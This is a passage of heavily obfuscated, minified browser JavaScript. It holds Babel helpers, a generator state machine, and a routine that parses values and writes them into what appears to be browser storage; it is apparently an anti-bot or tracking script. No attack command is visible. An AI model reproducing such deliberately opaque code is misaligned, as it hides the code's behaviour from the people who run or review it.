FIF=zzF;break;}}FIF&&(ZA(Z4()[B2(Yp)](Nb,mM,GV,Xz),PzF)||ZA(WA()[fd(RS)](GB({}),z0,FYF),PzF))&&r4F(FIF[Z4()[B2(TS)](CB,GB(kK),J8,UW)],fhF)&&r4F(fhF,FIF[Vz()[jS(g1)](WC,KE,AI,S7)])&&(FIF=null);var UhF=FIF?FIF[Z4()[B2(J8)](bL,NL,sg,Eg)]:{};UhF[WA()[fd(R8)](tL,O1,Ud)]=PzF;UhF[Jg()[VG(sB)].apply(null,[A0,sB,lj,NL,sB,hk])]=fhF;var sXF;return sXF=FIF?(this[WA()[fd(kN)](dp,zk,z2)]=Z4()[B2(sd)](s8,GB(kK),Gh,NA),this[Z4()[B2(sd)](s8,GB(GB(kK)),Gh,GB(CP))]=FIF[Vz()[jS(g1)](WC,KE,AI,S7)],vjF):this[Z4()[B2(jFF)].apply(null,[Om,GV,nS,lm])](UhF),P6.pop(),sXF;},Z4()[B2(jFF)](ZtF,jFF,nS,dp),function LSF(BcF,S2F){P6.push(Wp);if(ZA(Z4()[B2(r3)](rq,m3,Ub,nE),BcF[WA()[fd(R8)].apply(null,[JX,O1,V1])]))throw BcF[Jg()[VG(sB)].apply(null,[A0,Yp,PO,NL,JP,tRF])];ZA(Z4()[B2(Yp)].apply(null,[KDF,g1,GV,vK]),BcF[ZA(typeof WA()[fd(kN)],'undefined')?WA()[fd(s4)](Eg,cFF,l5F):WA()[fd(R8)](GV,O1,V1)])||ZA(WA()[fd(RS)](DE,z0,kz),BcF[Q1(typeof WA()[fd(UP)],Kh([],[][[]]))?WA()[fd(R8)].call(null,ZN,O1,V1):WA()[fd(s4)](DS,p8,hFF)])?this[Z4()[B2(sd)].call(null,CxF,Ck,Gh,Yp)]=BcF[Jg()[VG(sB)].call(null,A0,GB([]),GV,NL,YX,tRF)]:ZA(Q1(typeof Z4()[B2(jFF)],'undefined')?Z4()[B2(mM)](Cj,WC,M0,KE):Z4()[B2(rL)](Nb,GB([]),dfF,f3),BcF[ZA(typeof WA()[fd(ZN)],'undefined')?WA()[fd(s4)](g1,qc,d9F):WA()[fd(R8)](vE,O1,V1)])?(this[Jg()[VG(bg)](vI,Gh,GB(GB([])),Fs,sB,LHF)]=this[ZA(typeof Jg()[VG(g1)],Kh([],[][[]]))?Jg()[VG(Fs)].call(null,dS,Gl,pz,zv,fS,fg):Jg()[VG(sB)](A0,JP,mM,NL,Wc,tRF)]=BcF[Jg()[VG(sB)].apply(null,[A0,GB([]),dS,NL,pp,tRF])],this[WA()[fd(kN)](U7,zk,Ps)]=Z4()[B2(mM)](Cj,RC,M0,GB([])),this[Z4()[B2(sd)](CxF,GV,Gh,qE)]=WA()[fd(KE)](Ij,gb,As)):ZA(Zd()[kL(Wd)].call(null,M0,dA,hE),BcF[ZA(typeof WA()[fd(jFF)],Kh([],[][[]]))?WA()[fd(s4)](GB(GB(kK)),Wk,Jz):WA()[fd(R8)].call(null,tE,O1,V1)])&&S2F&&(this[Z4()[B2(sd)](CxF,qE,Gh,YX)]=S2F);var MhF;return P6.pop(),MhF=vjF,MhF;},ZA(typeof WA()[fd(dp)],Kh('',[][[]]))?WA()[fd(s4)].call(null,I1,WDF,fYF):WA()[fd(bB)].apply(null,[JX,v6,RZF]),function kmF(OOF){P6.push(vm);for(var YIF=MG(this[Q1(typeof Z4()[B2(NA)],'undefined')?Z4()[B2(d8)](ON,GB(GB(CP)),pp,NA):Z4()[B2(rL)](DA,rE,RYF,sK)][WA()[fd(kK)](RS,xh,QE)],CP);sl(YIF,kK);--YIF){var DkF=this[ZA(typeof Z4()[B2(vg)],'undefined')?Z4()[B2(rL)](Kg,GB([]),hk,pz):Z4()[B2(d8)].call(null,ON,GB(CP),pp,GB(CP))][YIF];if(ZA(DkF[Vz()[jS(g1)].apply(null,[WC,U7,SS,S7])],OOF)){var rOF;return this[Z4()[B2(jFF)].apply(null,[WK,lj,nS,vE])](DkF[Q1(typeof Z4()[B2(vE)],Kh('',[][[]]))?Z4()[B2(J8)].call(null,q6,GB(CP),sg,Ck):Z4()[B2(rL)].apply(null,[Gv,U7,FE,GB(CP)])],DkF[Z4()[B2(Gh)].call(null,bj,GB(kK),TS,Gl)]),PNF(DkF),P6.pop(),rOF=vjF,rOF;}}P6.pop();},Q1(typeof WA()[fd(UP)],Kh([],[][[]]))?WA()[fd(j1)](Gl,Lp,Zs):WA()[fd(s4)].apply(null,[vE,gFF,GFF]),function nIF(scF){P6.push(Il);for(var klF=MG(this[Z4()[B2(d8)].apply(null,[vA,Gk,pp,KE])][WA()[fd(kK)].call(null,Gh,xh,Cz)],CP);sl(klF,tl[NL]);--klF){var mEF=this[Q1(typeof Z4()[B2(bB)],'undefined')?Z4()[B2(d8)](vA,GB(kK),pp,GB(GB([]))):Z4()[B2(rL)].call(null,K5F,GB(GB(kK)),gS,Ck)][klF];if(ZA(mEF[Z4()[B2(TS)].apply(null,[kW,kK,J8,YX])],scF)){var SlF=mEF[ZA(typeof Z4()[B2(bg)],Kh([],[][[]]))?Z4()[B2(rL)](Yb,JP,nI,NB):Z4()[B2(J8)](v4,Wc,sg,DS)];if(ZA(Q1(typeof Z4()[B2(JP)],'undefined')?Z4()[B2(r3)].apply(null,[BH,IL,Ub,GB(GB(kK))]):Z4()[B2(rL)](Pp,k8,kE,GB({})),SlF[WA()[fd(R8)](GV,O1,M4)])){var h3F=SlF[Jg()[VG(sB)].call(null,A0,Wc,PO,NL,jFF,Hg)];PNF(mEF);}var B2F;return P6.pop(),B2F=h3F,B2F;}}throw new (OV[Z4()[B2(tE)](gB,MI,BQ,GB(GB({})))])(Z4()[B2(n3)].call(null,QrF,Gl,DS,J8));},ZA(typeof WA()[fd(hE)],'undefined')?WA()[fd(s4)](PO,BL,Oz):WA()[fd(Yp)](Kk,JX,S6),function q8F(XSF,L3F,VmF){P6.push(Jz);this[Zd()[kL(Hm)](bs,cw,GB([]))]=E0(SU,[Vz()[jS(JP)].apply(null,[Ck,qE,Is,mM]),FVF(XSF),Z4()[B2(kN)](O0,WC,UW,n3),L3F,Z4()[B2(MW)](Sm,Gh,tHF,MW),VmF]);ZA(ZA(typeof Z4()[B2(kK)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[NxF,bB,krF,Xz]):Z4()[B2(sd)].call(null,ZfF,GB(CP),Gh,GV),this[WA()[fd(kN)](Yp,zk,lY)])&&(this[Jg()[VG(sB)](A0,Gh,GB({}),NL,J8,T8)]=UVF);var wlF;return P6.pop(),wlF=vjF,wlF;}]);var E3F;return P6.pop(),E3F=NWF,E3F;};var PQF=function(msF){"@babel/helpers - typeof";P6.push(QE);PQF=C6(ZA(typeof Lg()[hO(Fs)],Kh([],[][[]]))?Lg()[hO(CP)](SUF,DO,wM,nG,IS,hG):Lg()[hO(rL)](LA,DE,Fs,Wb,Ck,GB(GB([]))),typeof OV[Q1(typeof Z4()[B2(m3)],Kh([],[][[]]))?Z4()[B2(HE)](b7,Ck,Lp,vg):Z4()[B2(rL)].call(null,hFF,Fs,Sm,AM)])&&C6(ZA(typeof WA()[fd(hK)],Kh('',[][[]]))?WA()[fd(s4)](GB(CP),Ij,C3):WA()[fd(Xz)](f0,j1,QE),typeof OV[Z4()[B2(HE)](b7,Eg,Lp,s4)][Vz()[jS(JP)](Ck,UW,Qd,mM)])?function(UqF){return RDF.apply(this,[AF,arguments]);}:function(Gw){return RDF.apply(this,[RH,arguments]);};var IOF;return P6.pop(),IOF=PQF(msF),IOF;};var sxF=function(z2F){"@babel/helpers - typeof";P6.push(Wz);sxF=C6(Lg()[hO(rL)](Zh,dS,J8,Wb,Ck,fS),typeof OV[Z4()[B2(HE)].call(null,f7,GB(kK),Lp,f3)])&&C6(WA()[fd(Xz)].apply(null,[z0,j1,Wz]),typeof OV[Z4()[B2(HE)](f7,GB(CP),Lp,GB(GB(kK)))][ZA(typeof Vz()[jS(Ck)],Kh([],[][[]]))?Vz()[jS(tL)](JP,J8,UxF,pk):Vz()[jS(JP)].apply(null,[Ck,Ab,TB,mM])])?function(ErF){return RDF.apply(this,[Xn,arguments]);}:function(bw){return RDF.apply(this,[SU,arguments]);};var XhF;return P6.pop(),XhF=sxF(z2F),XhF;};var FdF=function(RsF){P6.push(kN);if(RsF[WA()[fd(kv)](lj,pp,ll)]){var GpF=OV[Lg()[hO(tE)](Yg,tL,qQ,sd,Fs,dS)][WA()[fd(bp)].apply(null,[GB(GB([])),pz,dO])](RsF[WA()[fd(kv)].call(null,x8,pp,ll)]);if(GpF[Z4()[B2(lk)].call(null,h9F,lj,UfF,tL)](SWF)&&GpF[Z4()[B2(lk)](h9F,gQ,UfF,NA)](mBF)&&GpF[Q1(typeof Z4()[B2(Gk)],Kh([],[][[]]))?Z4()[B2(lk)](h9F,sK,UfF,GB([])):Z4()[B2(rL)](Bm,wM,jl,J8)](U4F)){var PEF=GpF[SWF][Z4()[B2(m3)].apply(null,[RYF,AM,Vb,GB(GB({}))])](Vz()[jS(pz)](CP,hE,EUF,Qs));var RpF=GpF[mBF][Z4()[B2(m3)](RYF,lk,Vb,GB(GB(kK)))](Vz()[jS(pz)](CP,rE,EUF,Qs));J4F=OV[Z4()[B2(sB)](HZF,I1,lFF,Gl)](PEF[kK],tl[pz]);P4F=OV[Z4()[B2(sB)](HZF,GB(kK),lFF,nE)](RpF[kK],WC);U7F=OV[Q1(typeof Z4()[B2(w0)],'undefined')?Z4()[B2(sB)](HZF,pp,lFF,Yp):Z4()[B2(rL)].call(null,G9F,RS,mfF,qE)](RpF[tl[CP]],WC);gQF=GpF[U4F];if(x5F(Wr,[])){try{var glF=P6.length;var dMF=GB({});OV[WA()[fd(sB)](wM,mS,YnF)][Z4()[B2(YS)](UfF,GB(CP),dS,YX)][Z4()[B2(YG)](tG,Lp,n3,wM)](Kh(mPF,SWF),GpF[SWF]);OV[WA()[fd(sB)].call(null,GB(GB([])),mS,YnF)][ZA(typeof Z4()[B2(bs)],'undefined')?Z4()[B2(rL)](Xm,j1,nfF,j1):Z4()[B2(YS)](UfF,tL,dS,J8)][Q1(typeof Z4()[B2(DE)],Kh('',[][[]]))?Z4()[B2(YG)].call(null,tG,WC,n3,GB(GB([]))):Z4()[B2(rL)](MnF,f0,sK,BQ)](Kh(mPF,mBF),GpF[mBF]);OV[WA()[fd(sB)].apply(null,[vK,mS,YnF])][ZA(typeof Z4()[B2(R8)],'undefined')?Z4()[B2(rL)](HX,GB(CP),qFF,GB(GB(kK))):Z4()[B2(YS)](UfF,r3,dS,qQ)][ZA(typeof Z4()[B2(ZN)],'undefined')?Z4()[B2(rL)](SrF,sK,Ms,GB(GB({}))):Z4()[B2(YG)](tG,GB(GB(CP)),n3,m3)](Kh(mPF,U4F),GpF[U4F]);}catch(CpF){P6.splice(MG(glF,CP),Infinity,kN);}}}if(GpF[Z4()[B2(lk)](h9F,HE,UfF,Wc)](NLF)){var vSF=GpF[NLF];if(x5F(Wr,[])){try{var DmF=P6.length;var BOF=GB(GB(pt));OV[WA()[fd(sB)].call(null,rL,mS,YnF)][Q1(typeof Z4()[B2(CM)],'undefined')?Z4()[B2(YS)].apply(null,[UfF,lk,dS,x8]):Z4()[B2(rL)](vDF,GB(kK),S5F,R8)][Z4()[B2(YG)](tG,x8,n3,RS)](Kh(mPF,NLF),vSF);}catch(MkF){P6.splice(MG(DmF,CP),Infinity,kN);}}}DKF(GpF);}P6.pop();};var F1F=function(BXF){"@babel/helpers - typeof";P6.push(PDF);F1F=C6(Lg()[hO(rL)](AYF,PO,gQ,Wb,Ck,GB(CP)),typeof OV[Z4()[B2(HE)].apply(null,[wL,n3,Lp,Ij])])&&C6(Q1(typeof WA()[fd(Yp)],Kh([],[][[]]))?WA()[fd(Xz)].call(null,MW,j1,PDF):WA()[fd(s4)](GB(CP),Pp,b3),typeof OV[Z4()[B2(HE)](wL,d8,Lp,DS)][Vz()[jS(JP)].apply(null,[Ck,S8,v3,mM])])?function(GRF){return RDF.apply(this,[dU,arguments]);}:function(gw){return RDF.apply(this,[px,arguments]);};var rGF;return P6.pop(),rGF=F1F(BXF),rGF;};var FsF=function(L0F){"@babel/helpers - typeof";P6.push(hm);FsF=C6(Lg()[hO(rL)](gs,NL,sK,Wb,Ck,GB(CP)),typeof OV[ZA(typeof Z4()[B2(pE)],Kh('',[][[]]))?Z4()[B2(rL)](k3,xX,j1,GB(GB({}))):Z4()[B2(HE)](Al,bB,Lp,Yb)])&&C6(WA()[fd(Xz)](RS,j1,hm),typeof OV[Z4()[B2(HE)](Al,RS,Lp,GB(GB({})))][Vz()[jS(JP)].apply(null,[Ck,JP,AO,mM])])?function(BqF){return RDF.apply(this,[FZ,arguments]);}:function(BHF){return RDF.apply(this,[nn,arguments]);};var jpF;return P6.pop(),jpF=FsF(L0F),jpF;};var QPF=function(){"use strict";var fsF=function(UGF,IzF,SMF){return JQF.apply(this,[MD,arguments]);};var NXF=function(A2F,GSF,zmF,vzF){P6.push(QG);var KlF=GSF&&YQ(GSF[WA()[fd(JP)].apply(null,[MI,KO,nI])],ApF)?GSF:ApF;var fGF=OV[Zd()[kL(JP)].call(null,Fz,Lj,GB(GB(CP)))][Z4()[B2(UW)].call(null,fN,Gl,SM,Hm)](KlF[Q1(typeof WA()[fd(Um)],Kh([],[][[]]))?WA()[fd(JP)](w0,KO,nI):WA()[fd(s4)](UP,Pg,hG)]);var k3F=new LEF(vzF||[]);h2F(fGF,WA()[fd(sd)](DS,GE,rN),E0(SU,[WA()[fd(HE)](tL,IG,GFF),hSF(A2F,zmF,k3F)]));var IMF;return P6.pop(),IMF=fGF,IMF;};var ApF=function(){};var fOF=function(){};var dzF=function(){};var kXF=function(LsF,nMF){P6.push(JfF);function DzF(ckF,c3F,hzF,gsF){var VcF=RDF(Wr,[LsF[ckF],LsF,c3F]);P6.push(cz);if(Q1(Z4()[B2(r3)](QtF,w0,Ub,U7),VcF[WA()[fd(R8)](Yb,O1,Ed)])){var D0F=VcF[Jg()[VG(sB)](A0,GB(GB(CP)),MI,NL,IL,URF)],EMF=D0F[WA()[fd(HE)](z0,IG,jZF)];var ppF;return ppF=EMF&&C6(ZA(typeof Z4()[B2(fS)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[bYF,Ck,j9F,qE]):Z4()[B2(pz)].call(null,b8,GB(CP),Fk,hG),FsF(EMF))&&WIF.call(EMF,Z4()[B2(gQ)].apply(null,[RnF,Kk,Z8,U7]))?nMF[Z4()[B2(Lp)](fv,g1,xh,GB({}))](EMF[Z4()[B2(gQ)](RnF,GB(kK),Z8,sK)])[Q1(typeof WA()[fd(cs)],Kh([],[][[]]))?WA()[fd(wM)](GB(CP),DE,g8):WA()[fd(s4)](xX,sUF,EYF)](function(M8F){P6.push(Kd);DzF(Z4()[B2(sd)](gfF,Lp,Gh,wM),M8F,hzF,gsF);P6.pop();},function(s3F){P6.push(OYF);DzF(Z4()[B2(r3)](Jk,BQ,Ub,GB(GB({}))),s3F,hzF,gsF);P6.pop();}):nMF[Z4()[B2(Lp)](fv,tk,xh,Vb)](EMF)[WA()[fd(wM)](S8,DE,g8)](function(ZmF){P6.push(Ew);D0F[WA()[fd(HE)](GB(CP),IG,jUF)]=ZmF,hzF(D0F);P6.pop();},function(ClF){var IIF;P6.push(Cv);return IIF=DzF(Z4()[B2(r3)](Gv,U7,Ub,GB(GB([]))),ClF,hzF,gsF),P6.pop(),IIF;}),P6.pop(),ppF;}gsF(VcF[Jg()[VG(sB)].apply(null,[A0,Gh,NL,NL,GV,URF])]);P6.pop();}var YOF;h2F(this,WA()[fd(sd)].apply(null,[GB(GB(kK)),GE,gd]),E0(SU,[WA()[fd(HE)].call(null,tL,IG,fRF),function z8F(NlF,spF){var FmF=function(){return new nMF(function(PSF,ZMF){DzF(NlF,spF,PSF,ZMF);});};var L8F;P6.push(z5F);return L8F=YOF=YOF?YOF[WA()[fd(wM)](KE,DE,BfF)](FmF,FmF):FmF(),P6.pop(),L8F;}]));P6.pop();};var j8F=function(OzF){return JQF.apply(this,[Fr,arguments]);};var NpF=function(V3F){return JQF.apply(this,[ln,arguments]);};var LEF=function(k8F){P6.push(ZtF);this[Z4()[B2(d8)].call(null,Aj,BX,pp,W3)]=[E0(SU,[Z4()[B2(TS)](RA,m3,J8,xb),WA()[fd(J8)](qQ,ZN,ph)])],k8F[Q1(typeof WA()[fd(Gk)],Kh('',[][[]]))?WA()[fd(Lp)](sd,FDF,Km):WA()[fd(s4)](R8,Sk,Q5F)](j8F,this),this[Z4()[B2(Kk)].apply(null,[dh,sd,Yb,GB(kK)])](GB(kK));P6.pop();};var tkF=function(RmF){P6.push(xfF);if(RmF||ZA(Z4()[B2(WC)](tP,Yb,vE,Ij),RmF)){var M3F=RmF[ZhF];if(M3F){var lpF;return P6.pop(),lpF=M3F.call(RmF),lpF;}if(C6(Lg()[hO(rL)].call(null,sO,r3,nE,Wb,Ck,GB(GB(CP))),typeof RmF[Q1(typeof Z4()[B2(Sp)],'undefined')?Z4()[B2(sd)].apply(null,[Wk,s4,Gh,U7]):Z4()[B2(rL)](MW,GB(kK),OqF,GB(GB({})))])){var ScF;return P6.pop(),ScF=RmF,ScF;}if(GB(OV[Zd()[kL(UP)](hK,x4,lm)](RmF[Q1(typeof WA()[fd(Gl)],Kh([],[][[]]))?WA()[fd(kK)](GB(GB(CP)),xh,cG):WA()[fd(s4)](Yb,YJF,Cv)]))){var MSF=Pm(CP),Q3F=function jkF(){P6.push(VDF);for(;AQ(++MSF,RmF[WA()[fd(kK)].apply(null,[GB(CP),xh,WE])]);)if(WIF.call(RmF,MSF)){var DSF;return jkF[WA()[fd(HE)](jFF,IG,QtF)]=RmF[MSF],jkF[Q1(typeof Vz()[jS(Ij)],Kh(Z4()[B2(WC)].apply(null,[CD,GB(GB({})),vE,hE]),[][[]]))?Vz()[jS(Gk)].call(null,Fs,MI,dw,X2):Vz()[jS(tL)](Gs,f0,Bc,kp)]=GB(CP),P6.pop(),DSF=jkF,DSF;}jkF[WA()[fd(HE)](fS,IG,QtF)]=UsF;jkF[Vz()[jS(Gk)].apply(null,[Fs,f0,dw,X2])]=GB(tl[NL]);var kMF;return P6.pop(),kMF=jkF,kMF;};var ksF;return ksF=Q3F[ZA(typeof Z4()[B2(DE)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[x8,sB,gp,hK]):Z4()[B2(sd)].call(null,Wk,GB({}),Gh,W3)]=Q3F,P6.pop(),ksF;}}throw new (OV[Q1(typeof WA()[fd(Fb)],'undefined')?WA()[fd(UW)](Fs,bc,FYF):WA()[fd(s4)].call(null,GB(GB([])),nfF,vtF)])(Kh(FsF(RmF),Z4()[B2(YX)](WW,R8,z0,Dk)));};P6.push(ks);QPF=function CkF(){return SpF;};var UsF;var SpF={};var skF=OV[ZA(typeof Zd()[kL(Kk)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,Ec,G0,Eg):Zd()[kL(JP)](Fz,U6,Hm)][WA()[fd(JP)](GB([]),KO,mp)];var WIF=skF[Z4()[B2(lk)](Pg,GB(GB(kK)),UfF,ZN)];var h2F=OV[Zd()[kL(JP)](Fz,U6,tE)][Z4()[B2(Eg)](S0,kK,Uz,v6)]||function(Jv,fxF,nDF){return RDF.apply(this,[kT,arguments]);};var NzF=C6(Lg()[hO(rL)](Og,Vb,KE,Wb,Ck,mM),typeof OV[Z4()[B2(HE)](jUF,J8,Lp,NL)])?OV[Q1(typeof Z4()[B2(Z0)],Kh([],[][[]]))?Z4()[B2(HE)](jUF,AM,Lp,pp):Z4()[B2(rL)](MDF,r3,hqF,Gl)]:{};var ZhF=NzF[ZA(typeof Vz()[jS(x8)],Kh(Z4()[B2(WC)].apply(null,[wt,GB(GB(CP)),vE,TS]),[][[]]))?Vz()[jS(tL)](s3,R8,bl,IrF):Vz()[jS(JP)].call(null,Ck,tk,G3,mM)]||Z4()[B2(f0)](H8,m3,kp,GB(GB([])));var BpF=NzF[Zd()[kL(xb)].apply(null,[XO,s8,qQ])]||Zd()[kL(DE)](xX,D3,Fs);var UIF=NzF[Z4()[B2(nE)](dk,J8,Xm,xb)]||Z4()[B2(Gl)].apply(null,[Sh,Gk,k9F,Fs]);try{var E0F=P6.length;var jXF=GB(TD);fsF({},Z4()[B2(WC)](wt,NL,vE,GV));}catch(GkF){P6.splice(MG(E0F,CP),Infinity,ks);fsF=function(PHF,MrF,DxF){return RDF.apply(this,[RD,arguments]);};}SpF[ZA(typeof Z4()[B2(WC)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[mJF,sB,Bz,CP]):Z4()[B2(k8)].apply(null,[Fj,BQ,z5F,DS])]=NXF;var jsF=Z4()[B2(Wc)](XP,BQ,KE,xX);var QkF=WA()[fd(mM)].apply(null,[NL,Wc,gk]);var C2F=Z4()[B2(Xz)].call(null,x6,gQ,Fb,bg);var d8F=WA()[fd(gQ)](bB,fS,NN);var OIF={};var IcF={};fsF(IcF,ZhF,function(){return RDF.apply(this,[EH,arguments]);});var FpF=OV[Zd()[kL(JP)](Fz,U6,PO)][Zd()[kL(hE)](Cb,fN,IL)];var JcF=FpF&&FpF(FpF(tkF([])));JcF&&Q1(JcF,skF)&&WIF.call(JcF,ZhF)&&(IcF=JcF);var xMF=dzF[WA()[fd(JP)](GB(GB(kK)),KO,mp)]=ApF[Q1(typeof WA()[fd(IL)],Kh([],[][[]]))?WA()[fd(JP)].apply(null,[GB([]),KO,mp]):WA()[fd(s4)].call(null,kK,NUF,NtF)]=OV[Zd()[kL(JP)](Fz,U6,qQ)][Z4()[B2(UW)](k7,RC,SM,NL)](IcF);function OmF(VSF){P6.push(krF);[Z4()[B2(sd)].apply(null,[Ks,Xz,Gh,Gh]),Z4()[B2(r3)](xC,vK,Ub,rL),Z4()[B2(mM)](Hj,tk,M0,d8)][WA()[fd(Lp)].apply(null,[kK,FDF,CL])](function(b8F){fsF(VSF,b8F,function(hmF){P6.push(GYF);var S8F;return S8F=this[WA()[fd(sd)](z0,GE,I2)](b8F,hmF),P6.pop(),S8F;});});P6.pop();}function hSF(gIF,JEF,RkF){var KcF=jsF;return function(pMF,xcF){P6.push(RS);if(ZA(KcF,C2F))throw new (OV[Z4()[B2(tE)].call(null,CJF,xX,BQ,lk)])(Lg()[hO(Gk)].call(null,kE,vg,NL,K8,NB,Yb));if(ZA(KcF,d8F)){if(ZA(Z4()[B2(r3)](xc,MI,Ub,Yp),pMF))throw xcF;var vsF;return vsF=E0(SU,[WA()[fd(HE)].call(null,GB(GB(kK)),IG,IG),UsF,Vz()[jS(Gk)].apply(null,[Fs,xX,Y8,X2]),GB(kK)]),P6.pop(),vsF;}for(RkF[WA()[fd(kN)](JX,zk,sfF)]=pMF,RkF[Jg()[VG(sB)](A0,KE,Kk,NL,n3,gm)]=xcF;;){var MMF=RkF[Zd()[kL(Hm)].call(null,bs,D9F,Gl)];if(MMF){var csF=H8F(MMF,RkF);if(csF){if(ZA(csF,OIF))continue;var zIF;return P6.pop(),zIF=csF,zIF;}}if(ZA(Z4()[B2(sd)](Fg,DS,Gh,GB(GB(CP))),RkF[WA()[fd(kN)](PO,zk,sfF)]))RkF[Q1(typeof WA()[fd(lFF)],Kh([],[][[]]))?WA()[fd(MW)](Wd,v0,cA):WA()[fd(s4)](Wc,Ym,QqF)]=RkF[Q1(typeof Vz()[jS(sB)],Kh([],[][[]]))?Vz()[jS(sB)](rL,YX,cZF,SB):Vz()[jS(tL)].call(null,c3,pp,Tz,hg)]=RkF[Jg()[VG(sB)].apply(null,[A0,Yp,qE,NL,JP,gm])];else if(ZA(Z4()[B2(r3)].call(null,xc,hK,Ub,tk),RkF[WA()[fd(kN)].apply(null,[NA,zk,sfF])])){if(ZA(KcF,jsF))throw KcF=d8F,RkF[ZA(typeof Jg()[VG(g1)],Kh([],[][[]]))?Jg()[VG(Fs)](gb,Gh,dp,QfF,BQ,T3):Jg()[VG(sB)].apply(null,[A0,kK,hG,NL,f0,gm])];RkF[Q1(typeof Zd()[kL(MI)],Kh([],[][[]]))?Zd()[kL(I1)].call(null,BQ,YM,YX):Zd()[kL(Fs)].apply(null,[tE,RRF,WC])](RkF[Jg()[VG(sB)].call(null,A0,f3,S8,NL,MW,gm)]);}else ZA(Z4()[B2(mM)].apply(null,[Ap,Ck,M0,GB(GB({}))]),RkF[WA()[fd(kN)].call(null,GB([]),zk,sfF)])&&RkF[Vz()[jS(bg)](Ij,Hm,gm,CW)](Z4()[B2(mM)](Ap,dp,M0,f3),RkF[Q1(typeof Jg()[VG(kK)],'undefined')?Jg()[VG(sB)].call(null,A0,rL,J8,NL,hG,gm):Jg()[VG(Fs)].apply(null,[mS,w0,Yb,Z9F,IL,UHF])]);KcF=C2F;var GzF=RDF(Wr,[gIF,JEF,RkF]);if(ZA(Zd()[kL(Wd)].call(null,M0,CDF,U7),GzF[WA()[fd(R8)].apply(null,[GB(GB({})),O1,f7])])){if(KcF=RkF[Vz()[jS(Gk)](Fs,Lp,Y8,X2)]?d8F:QkF,ZA(GzF[Jg()[VG(sB)].apply(null,[A0,YX,kK,NL,qE,gm])],OIF))continue;var HEF;return HEF=E0(SU,[WA()[fd(HE)](JP,IG,IG),GzF[Jg()[VG(sB)].apply(null,[A0,bB,wM,NL,Xz,gm])],ZA(typeof Vz()[jS(lk)],'undefined')?Vz()[jS(tL)].call(null,ZDF,NB,r3,Az):Vz()[jS(Gk)].call(null,Fs,RC,Y8,X2),RkF[Vz()[jS(Gk)](Fs,Wc,Y8,X2)]]),P6.pop(),HEF;}ZA(Q1(typeof Z4()[B2(Vb)],'undefined')?Z4()[B2(r3)](xc,dS,Ub,Kk):Z4()[B2(rL)].call(null,RJF,m3,mO,Dk),GzF[WA()[fd(R8)].apply(null,[bg,O1,f7])])&&(KcF=d8F,RkF[WA()[fd(kN)].call(null,GB(kK),zk,sfF)]=Z4()[B2(r3)].apply(null,[xc,Gl,Ub,DS]),RkF[Jg()[VG(sB)](A0,hK,j1,NL,Hm,gm)]=GzF[Q1(typeof Jg()[VG(hG)],Kh(Q1(typeof Z4()[B2(WC)],Kh('',[][[]]))?Z4()[B2(WC)].apply(null,[jl,rE,vE,Ab]):Z4()[B2(rL)](CDF,BQ,f0,BX),[][[]]))?Jg()[VG(sB)].apply(null,[A0,Ab,GB({}),NL,m3,gm]):Jg()[VG(Fs)].call(null,Y0,kN,z0,AX,J8,NnF)]);}P6.pop();};}function H8F(xIF,cEF){P6.push(xm);var pXF=cEF[WA()[fd(kN)](Gk,zk,wj)];var LXF=xIF[Vz()[jS(JP)](Ck,Lp,vtF,mM)][pXF];if(ZA(LXF,UsF)){var gEF;return cEF[Zd()[kL(Hm)](bs,NS,pz)]=null,ZA(Z4()[B2(r3)](c1,hK,Ub,DO),pXF)&&xIF[Vz()[jS(JP)].call(null,Ck,Lp,vtF,mM)][Q1(typeof Z4()[B2(f3)],Kh('',[][[]]))?Z4()[B2(mM)](HC,z0,M0,YX):Z4()[B2(rL)](rc,Yp,fO,Eg)]&&(cEF[WA()[fd(kN)].apply(null,[hK,zk,wj])]=Z4()[B2(mM)].call(null,HC,GB(GB({})),M0,lm),cEF[Jg()[VG(sB)].apply(null,[A0,DO,x8,NL,s4,rJF])]=UsF,H8F(xIF,cEF),ZA(Z4()[B2(r3)](c1,hG,Ub,sK),cEF[WA()[fd(kN)].apply(null,[GB(kK),zk,wj])]))||Q1(Z4()[B2(mM)].apply(null,[HC,qE,M0,z0]),pXF)&&(cEF[WA()[fd(kN)](pz,zk,wj)]=Z4()[B2(r3)].call(null,c1,BX,Ub,wM),cEF[Jg()[VG(sB)].apply(null,[A0,ZN,hG,NL,RS,rJF])]=new (OV[WA()[fd(UW)](GB({}),bc,I6)])(Kh(Kh(Z4()[B2(wM)](fB,GB({}),FDF,GB(GB({}))),pXF),Zd()[kL(f3)](AG,lfF,s4)))),P6.pop(),gEF=OIF,gEF;}var W8F=RDF(Wr,[LXF,xIF[Q1(typeof Vz()[jS(NA)],'undefined')?Vz()[jS(JP)](Ck,NL,vtF,mM):Vz()[jS(tL)].call(null,Qw,v6,A3,k3)],cEF[Jg()[VG(sB)](A0,DS,vg,NL,g1,rJF)]]);if(ZA(Z4()[B2(r3)](c1,sK,Ub,kK),W8F[WA()[fd(R8)].call(null,GB(GB(kK)),O1,C4)])){var thF;return cEF[Q1(typeof WA()[fd(I1)],'undefined')?WA()[fd(kN)].call(null,BQ,zk,wj):WA()[fd(s4)](GB(GB(CP)),JX,FE)]=Z4()[B2(r3)].apply(null,[c1,GB(GB([])),Ub,GB(GB([]))]),cEF[Jg()[VG(sB)].call(null,A0,HE,GB(GB({})),NL,vE,rJF)]=W8F[Jg()[VG(sB)](A0,Gk,dS,NL,rL,rJF)],cEF[Zd()[kL(Hm)](bs,NS,TS)]=null,P6.pop(),thF=OIF,thF;}var XkF=W8F[Jg()[VG(sB)](A0,Ck,Kk,NL,I1,rJF)];var RIF;return RIF=XkF?XkF[Q1(typeof Vz()[jS(x8)],'undefined')?Vz()[jS(Gk)](Fs,Gk,Uw,X2):Vz()[jS(tL)](s8,GV,JDF,vg)]?(cEF[xIF[Q1(typeof Z4()[B2(YX)],Kh('',[][[]]))?Z4()[B2(kN)].call(null,PW,S8,UW,wM):Z4()[B2(rL)](wM,GB([]),sX,jFF)]]=XkF[WA()[fd(HE)](hG,IG,Ip)],cEF[ZA(typeof 